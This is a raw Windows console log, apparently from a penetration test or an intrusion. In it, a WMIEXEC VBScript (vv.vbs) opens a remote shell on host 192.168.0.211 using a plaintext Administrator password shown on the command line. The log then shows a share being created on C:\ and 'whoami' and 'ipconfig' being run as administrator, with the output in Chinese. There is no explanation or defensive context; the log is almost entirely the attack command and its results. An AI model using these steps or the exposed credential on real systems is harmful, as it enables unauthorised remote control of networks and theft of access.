 D:\neusoft_tool\tomcat-6.0.3-9111-ezspfwb\bin>cscript.exe //nologo vv.vbs /shell 192.168.0.211 Administrator EZzj@2020!
cscript.exe //nologo vv.vbs /shell 192.168.0.211 Administrator EZzj@2020!
WMIEXEC : Target -> 192.168.0.211
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
2\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
本地链接 IPv6 地址. . . . . . . . : fe80::e172:6975:f940:ccde%15
IPv4 地址 . . . . . . . . . . . . : 192.168.0.211
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.openstacklocal:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
C:\Windows\system32>